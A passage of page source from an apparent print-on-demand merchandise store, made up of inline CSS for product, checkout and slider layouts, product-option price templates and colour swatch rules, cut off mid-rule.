.tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-396809 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-396809 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7697e10efcb623 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8697e10efcb8b2 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9697e10efcbade .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10697e10efcbd17 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11697e10efcbf4e .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12697e10efcc18d .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13697e10efcc3f2 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14697e10efcc637 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15697e10efcc870 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16697e10efcca82 .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17697e10efccca9 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18697e10efccec1 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19697e10efcd0f4 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20697e10efcd356 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21697e10efcd5d5 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22697e10efcd839 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23697e10efcda4a .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24697e10efcdc73 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25697e10efcdec0 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-396809 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26697e10efce2ca .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27697e10efce53b .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28697e10efce75c .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29697e10efce9be .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30697e10efcec19 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31697e10efcee35 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32697e10efcf068 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33697e10efcf2c5 .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34697e10efcf50a .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35697e10efcf74c .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36697e10efcf963 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37697e10efcfb91 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38697e10efcfdab .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39697e10efcffdd .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40697e10efd021e .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41697e10efd0440 .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-396809 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42697e10efd07ba .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43697e10efd0951 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44697e10efd0ae2 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45697e10efd0c55 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46697e10efd0dd9 .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47697e10efd0fd9 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48697e10efd11e5 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49697e10efd13f4 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50697e10efd1573 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51697e10efd1784 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52697e10efd191d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53697e10efd1ade .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54697e10efd1c61 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55697e10efd1dd5 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56697e10efd2016 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57697e10efd21a1 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58697e10efd23df .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-396809 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_7 li{-ms-flex: 0 